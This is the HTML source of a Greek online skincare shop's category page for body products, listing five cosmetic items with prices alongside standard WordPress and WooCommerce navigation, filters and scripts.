</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3792' id='mega-menu-item-3792'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/sympliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3793' id='mega-menu-item-3793'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/suskeues-prolipsis-kai-evexias/">Συσκευές Πρόληψης και Ευεξίας</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3791' id='mega-menu-item-3791'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antistress/">Antistress</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4008' id='mega-menu-item-4008'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">BRANDS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4009' id='mega-menu-item-4009'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/dermagenetic/">Dermagenetic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4010' id='mega-menu-item-4010'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/deta-elis/">Deta Elis</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4011' id='mega-menu-item-4011'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/heliocare/">Heliocare</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4012' id='mega-menu-item-4012'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/la-ric/">La Ric</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4013' id='mega-menu-item-4013'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/pbserum/">PBSerum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4014' id='mega-menu-item-4014'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/priori/">Priori</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-4015' id='mega-menu-item-4015'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-tag/ultraceuticals/">Ultraceuticals</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3713' id='mega-menu-item-3713'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/blog/" tabindex="0">BLOG</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2674' id='mega-menu-item-2674'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/epikoinonia/" tabindex="0">ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div>	</nav><!-- #site-navigation -->
		</div>

</div>			</div>
		</div>
		<!-- .header-container -->
	</header>
	<!-- #masthead -->

	<div id="content" class="site-content container">


		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/" class="breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><a href="https://www.dermacarecenter.gr/proionta/" class="breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#9679;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Σώμα</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
<div class="site-content_wrap container">

	
	<div class="row">

		<div id="primary" class="col-xs-12 col-md-9 col-md-push-3">

			
			<main id="main" class="site-main" role="main">

				
<div id="woo-primary" class="content-area stylefactory"><div id="woo-main" class="site-main" role="main">

	<h1 class="page-title">Σώμα</h1>




	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Προβολή όλων των 5 αποτελεσμάτων</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
					<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<div class="products row">
	
	
	
		<div class="post-2697 product type-product status-publish has-post-thumbnail hentry product_cat-dermagenetic product_cat-akmi product_cat-antigiransi product_cat-lefkansi product_cat-proviotika product_cat-rodoxrous-akmi product_tag-dermagenetic has-thumb col-xs-12 col-sm-6 col-md-6 col-xl-4">
	<div class="block_product_thumbnail"><a href="https://www.dermacarecenter.gr/product/daily-microexfoliant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="430" src="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/dermagenetic-daily-microexfoliant-530x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Daily Microexfoliant" loading="lazy" /></a></div><div class="block_product_content"><h3><a href="https://www.dermacarecenter.gr/product/daily-microexfoliant/" class="woocommerce-LoopProduct-link">Daily Microexfoliant</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>62.00</bdi></span></span>
<a href="?add-to-cart=2697" data-quantity="1" rel="nofollow" data-product_id="2697" data-product_sku="5200122806626" class="add_to_cart_button button add_to_cart_button ajax_add_to_cart"><span class="product_actions_tip add_to_cart_button__text add">Προσθήκη στο καλάθι</span><span class="product_actions_tip add_to_cart_button__text added">Added to cart!</span></a></div><div class="wishlist_compare_button_block"><button type="button" class="button tm-woowishlist-button btn btn-default" data-id="2697" data-nonce="675af3b533"><span class="tm_woowishlist_product_actions_tip"><span class="text">Προσθήκη στη Wishlist</span></span></button><button type="button" class="button tm-woocompare-button btn btn-default" data-id="2697" data-nonce="eafbbfc5c3"><span class="tm_woocompare_product_actions_tip"><span class="text">Προσθήκη στη Σύγκριση</span></span></button></div></div>

	
		<div class="post-2744 product type-product status-publish has-post-thumbnail hentry product_cat-antigiransi product_tag-dermagenetic has-thumb col-xs-12 col-sm-6 col-md-6 col-xl-4">
	<div class="block_product_thumbnail"><a href="https://www.dermacarecenter.gr/product/fraxpeel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="430" src="https://www.dermacarecenter.gr/wp-content/uploads/2021/05/fraxpeel-new-530x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></a></div><div class="block_product_content"><h3><a href="https://www.dermacarecenter.gr/product/fraxpeel/" class="woocommerce-LoopProduct-link">Fraxpeel</a></h3>
<a href="https://www.dermacarecenter.gr/product/fraxpeel/" data-quantity="1" rel="nofollow" data-product_id="2744" data-product_sku="" class="add_to_cart_button button ajax_add_to_cart"><span class="product_actions_tip add_to_cart_button__text select">Διαβάστε περισσότερα</span></a></div><div class="wishlist_compare_button_block"><button type="button" class="button tm-woowishlist-button btn btn-default" data-id="2744" data-nonce="556673db2b"><span class="tm_woowishlist_product_actions_tip"><span class="text">Προσθήκη στη Wishlist</span></span></button><button type="button" class="button tm-woocompare-button btn btn-default" data-id="2744" data-nonce="06ccbd93e8"><span class="tm_woocompare_product_actions_tip"><span class="text">Προσθήκη στη Σύγκριση</span></span></button></div></div>

	
		<div class="post-2760 product type-product status-publish has-post-thumbnail hentry product_cat-priori product_cat-antigiransi product_tag-priori has-thumb col-xs-12 col-sm-6 col-md-6 col-xl-4">
	<div class="block_product_thumbnail"><a href="https://www.dermacarecenter.gr/product/lca-fx141-hand-and-body-replenisher/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="430" src="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/priori-lca-fx-141-hand-and-body-replenisher-530x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LCA fx141 Hand and Body Replenisher" loading="lazy" /></a></div><div class="block_product_content"><h3><a href="https://www.dermacarecenter.gr/product/lca-fx141-hand-and-body-replenisher/" class="woocommerce-LoopProduct-link">LCA fx141 Hand and Body Replenisher</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></span>
<a href="?add-to-cart=2760" data-quantity="1" rel="nofollow" data-product_id="2760" data-product_sku="" class="add_to_cart_button button add_to_cart_button ajax_add_to_cart"><span class="product_actions_tip add_to_cart_button__text add">Προσθήκη στο καλάθι</span><span class="product_actions_tip add_to_cart_button__text added">Added to cart!</span></a></div><div class="wishlist_compare_button_block"><button type="button" class="button tm-woowishlist-button btn btn-default" data-id="2760" data-nonce="8aec8971e1"><span class="tm_woowishlist_product_actions_tip"><span class="text">Προσθήκη στη Wishlist</span></span></button><button type="button" class="button tm-woocompare-button btn btn-default" data-id="2760" data-nonce="1db3972e94"><span class="tm_woocompare_product_actions_tip"><span class="text">Προσθήκη στη Σύγκριση</span></span></button></div></div>

	
		<div class="post-2748 product type-product status-publish has-post-thumbnail hentry product_cat-priori product_cat-apolepisi-soma product_cat-apolepisi product_tag-priori has-thumb col-xs-12 col-sm-6 col-md-6 col-xl-4">
	<div class="block_product_thumbnail"><a href="https://www.dermacarecenter.gr/product/lca-fx160-2xfoliant-peel-scrub/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="430" src="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/priori-lca-fx-160-exfoliant-peel-scrub-530x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LCA fx160 2xfoliant Peel+ Scrub" loading="lazy" /></a></div><div class="block_product_content"><h3><a href="https://www.dermacarecenter.gr/product/lca-fx160-2xfoliant-peel-scrub/" class="woocommerce-LoopProduct-link">LCA fx160 2xfoliant Peel+ Scrub</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76.00</bdi></span></span>
<a href="?add-to-cart=2748" data-quantity="1" rel="nofollow" data-product_id="2748" data-product_sku="" class="add_to_cart_button button add_to_cart_button ajax_add_to_cart"><span class="product_actions_tip add_to_cart_button__text add">Προσθήκη στο καλάθι</span><span class="product_actions_tip add_to_cart_button__text added">Added to cart!</span></a></div><div class="wishlist_compare_button_block"><button type="button" class="button tm-woowishlist-button btn btn-default" data-id="2748" data-nonce="a35368256d"><span class="tm_woowishlist_product_actions_tip"><span class="text">Προσθήκη στη Wishlist</span></span></button><button type="button" class="button tm-woocompare-button btn btn-default" data-id="2748" data-nonce="7591f84127"><span class="tm_woocompare_product_actions_tip"><span class="text">Προσθήκη στη Σύγκριση</span></span></button></div></div>

	
		<div class="post-2849 product type-product status-publish has-post-thumbnail hentry product_cat-antigiransi product_tag-ultraceuticals has-thumb col-xs-12 col-sm-6 col-md-6 col-xl-4">
	<div class="block_product_thumbnail"><a href="https://www.dermacarecenter.gr/product/ultra-retexturising-body-complex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="430" src="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/ultraceuticals-ultra-retexturising-body-complex-250ml-bh-530x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra Retexturising Body Complex" loading="lazy" />
	<span class="onsale">Προσφορά!</span>
	</a></div><div class="block_product_content"><h3><a href="https://www.dermacarecenter.gr/product/ultra-retexturising-body-complex/" class="woocommerce-LoopProduct-link">Ultra Retexturising Body Complex</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>66.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59.40</bdi></span></ins></span>
<a href="?add-to-cart=2849" data-quantity="1" rel="nofollow" data-product_id="2849" data-product_sku="9331177007938" class="add_to_cart_button button add_to_cart_button ajax_add_to_cart"><span class="product_actions_tip add_to_cart_button__text add">Προσθήκη στο καλάθι</span><span class="product_actions_tip add_to_cart_button__text added">Added to cart!</span></a></div><div class="wishlist_compare_button_block"><button type="button" class="button tm-woowishlist-button btn btn-default" data-id="2849" data-nonce="11b51294e1"><span class="tm_woowishlist_product_actions_tip"><span class="text">Προσθήκη στη Wishlist</span></span></button><button type="button" class="button tm-woocompare-button btn btn-default" data-id="2849" data-nonce="62517cd132"><span class="tm_woocompare_product_actions_tip"><span class="text">Προσθήκη στη Σύγκριση</span></span></button></div></div>

	
			</div>
	
	

</div></div>


			</main>
			<!-- #main -->

		</div>
		<!-- #primary -->

		<div id="sidebar" class="col-xs-12 col-md-3 col-md-pull-9 sidebar widget-area" role="complementary"><aside id="woocommerce_product_search-5" class="widget woocommerce widget_product_search"><h4 class="widget-title"><span>Αναζήτηση</span></h4>
<form role="search" method="get" class="search-form woocommerce-product-search" action="https://www.dermacarecenter.gr/">
	<label>
		<label class="screen-reader-text" for="woocommerce-product-search-field">Αναζήτηση για:</label>
		<input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Αναζήτηση Προϊόντων&hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn-primary">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product"/>
</form>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h4 class="widget-title"><span>Τιμή</span></h4>
<form method="get" action="https://www.dermacarecenter.gr/product-category/soma/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="80" data-max="80" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Κατηγορίες</span> Προϊόντων</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>Επιλέξτε μία κατηγορία</option>
	<option class="level-0" value="antistress">Antistress&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="dermagenetic">Dermagenetic&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="priori">Priori&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="antiiliaki-prostasia">Αντηλιακά&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="prosopo-antiiliaki-prostasia">&nbsp;&nbsp;&nbsp;Πρόσωπο&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="soma-antiiliaki-prostasia">&nbsp;&nbsp;&nbsp;Σώμα&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makigiaz">Μακιγιάζ&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="minerals">&nbsp;&nbsp;&nbsp;Minerals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="prosopo">Πρόσωπο&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="botox-effect">&nbsp;&nbsp;&nbsp;Botox Effect&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="akmi">&nbsp;&nbsp;&nbsp;Ακμή&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="antioxeidosi">&nbsp;&nbsp;&nbsp;Αντιοξείδωση&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="apolepisi">&nbsp;&nbsp;&nbsp;Απολέπιση&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="enudatosi">&nbsp;&nbsp;&nbsp;Ενυδάτωση&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="euaisthito-derma">&nbsp;&nbsp;&nbsp;Ευαίσθητο Δέρμα&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="katharismos">&nbsp;&nbsp;&nbsp;Καθαρισμός&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="lefkansi">&nbsp;&nbsp;&nbsp;Λεύκανση&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="maskes">&nbsp;&nbsp;&nbsp;Μάσκες&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="matia">&nbsp;&nbsp;&nbsp;Μάτια&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="me-vitamini-c">&nbsp;&nbsp;&nbsp;Με Βιταμίνη C&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="me-vitamini-a">&nbsp;&nbsp;&nbsp;Με Βιταμίνη Α&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="proviotika">&nbsp;&nbsp;&nbsp;Προβιοτικά&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="rodoxrous-akmi">&nbsp;&nbsp;&nbsp;Ροδόχρους Ακμή&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sympliromata-diatrofis">Συμπληρώματα Διατροφής&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="suskeues-prolipsis-kai-evexias">Συσκευές Πρόληψης και Ευεξίας&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="soma" selected="selected">Σώμα&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="antigiransi">&nbsp;&nbsp;&nbsp;Αντιγήρανση&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="apolepisi-soma">&nbsp;&nbsp;&nbsp;Απολέπιση&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lipodialusi-kai-kuttaritida">&nbsp;&nbsp;&nbsp;Λιποδιάλυση και Κυτταρίτιδα&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="susfixi">&nbsp;&nbsp;&nbsp;Σύσφιξη&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="xoris-katigoria">Χωρίς Κατηγορία&nbsp;&nbsp;(10)</option>
</select>
</aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4 class="widget-title"><span>Brand</span></h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.dermacarecenter.gr/product-category/soma/?filter_etaireia=dermagenetic">Dermagenetic</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.dermacarecenter.gr/product-category/soma/?filter_etaireia=priori">Priori</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.dermacarecenter.gr/product-category/soma/?filter_etaireia=ultraceuticals">Ultraceuticals</a> <span class="count">(1)</span></li></ul></aside></div>
	</div>
	<!-- .row -->

</div><!-- .container -->



</div><!-- #content -->
<div class="footer-shop-widget-area-wrap">
	<div class="container">
			</div>
</div>
<footer id="colophon" class="site-footer default container" role="contentinfo">
	
<div class="footer-full-width-area-wrap">
	<div class="container">
		<section id="footer-full-width-area" class="footer-full-width-area widget-area"><aside id="stylefactory_widget_subscribe_follow-5" class="widget widget-subscribe"><div class="subscribe-block">

	<h2 class="widget-title">NEWSLETTER</h2>	<h4 class="subscribe-block__message">εγγραφή στο newsletter μας για να λαμβάνετε πρώτοι tips, συμβουλές και τα νέα μας</h4>
	<form method="POST" action="#" class="subscribe-block__form"><input type="hidden" id="stylefactory_subscribe" name="stylefactory_subscribe" value="ddbce4b123" /><input type="hidden" name="_wp_http_referer" value="/product-category/soma/" />		<div class="subscribe-block__input-group"><input class="subscribe-block__input" type="email" name="subscribe-mail" value="" placeholder="το email σας"><a href="#" class="subscribe-block__submit btn">Εγγραφή</a></div><div class="subscribe-block__messages">
					<div class="subscribe-block__success hidden">Ευχαριστούμε για την εγγραφή σας. Επιβεβαιώστε την εγγραφή σας μέσω του μηνύματος που λάβατε στο email σας.</div>
					<div class="subscribe-block__error hidden"></div>
				</div></form>
</div><div class="follow-block"><h2 class="widget-title">SOCIAL MEDIA</h2><div class="social-list social-list--widget social-list--icon"><ul id="social-list-2" class="social-list__items inline-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div></div></aside></section>	</div>
</div>

<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area row"><aside id="stylefactory_widget_about-2" class="col-xs-12 col-sm-6 col-md-3  widget widget-about">
<div class="widget-about__logo">
	<a class="widget-about__logo-link" href="https://www.dermacarecenter.gr/">
		<img class="widget-about__logo-img" src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-footer-logo-2021.png" alt="Derma Care Center">
	</a>
</div>
<div class="widget-about__tagline"></div>
<div class="widget-about__content"></div></aside><aside id="nav_menu-6" class="col-xs-12 col-sm-6 col-md-3  widget widget_nav_menu"><h5 class="widget-title"><span>ΟΡΟΙ</span> ΣΥΝΑΛΛΑΓΗΣ</h5><div class="menu-terms-menu-container"><ul id="menu-terms-menu" class="menu"><li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.dermacarecenter.gr/oroi-synallagis/tropoi-pliromis-paradosis/">Τρόποι Πληρωμής – Παράδοσης</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2691"><a href="https://www.dermacarecenter.gr/oroi-synallagis/dilosi-prostasias-prosopikon-dedomenon/">Δήλωση Προστασίας Προσωπικών Δεδομένων</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>FACEBOOK</span></h5><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/DermaCareCenter" data-tabs="" data-width="250" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DermaCareCenter" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DermaCareCenter">Derma Care Center</a></blockquote></div></div></aside><aside id="custom_html-2" class="widget_text col-xs-12 col-sm-6 col-md-3  widget widget_custom_html"><h5 class="widget-title"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h5><div class="textwidget custom-html-widget"><p>Κατίνας Παξινού 11,<br/>Παράδεισος Αμαρουσίου,<br/>15125, Ελλάδα</p>
<p>
<a href="tel:00302106845088" >2106845088</a><br/>
<a href="mailto:info@dermacarecenter.gr" >info@dermacarecenter.gr</a>
</p></div></aside></section>	</div>
</div>

<div class="footer-container">
	<div class="site-info container">
		<div class="site-info__mid-box">
			<div class="footer-copyright">Derma Care Center © 2026 ∙ Developed by: <a href="http://www.dimellas.com" target="blank" title="Κατασκευή Eshop">dimellas.com</a></div>				<nav id="footer-navigation" class="footer-menu" role="navigation">
		<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.dermacarecenter.gr/sitemap/">Sitemap</a></li>
</ul>	</nav><!-- #footer-navigation -->
						</div>
	</div>
	<!-- .site-info -->
</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.9.4' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["tm-woocommerce-package.css","jquery-rd-material-tabs.css","jquery-swiper.css","wp-block-library.css","wc-blocks-style.css","global-styles.css","contact-form-7.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","tm-woocompare.css","tm-woowishlist.css","megamenu.css","dashicons.css","cherry-handler-css.css","cherry-google-fonts-stylefactory.css","fl-bigmug-line.css","fl-glypho.css","cherry-popups-font-awesome.css","cherry-popups-styles.css","tm-builder-modules-style.css","magnific-popup.css","stylefactory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","jquery-swiper.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","tm-woocompare.js","tm-woowishlist.js","single-init.js","countdown-script.js","woo-script.js","cherry-handler-js.js","cherry-post-formats.js","do-etfw-twitter-widgets.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","cherry-popups-scripts.js","stylefactory-theme-script.js","google-recaptcha.js","wpcf7-recaptcha.js","hoverIntent.js","megamenu.js","smsb_script.js"];
var cherry_ajax = "e1a9c42e03";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.0.0' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/js/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dermacarecenter.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
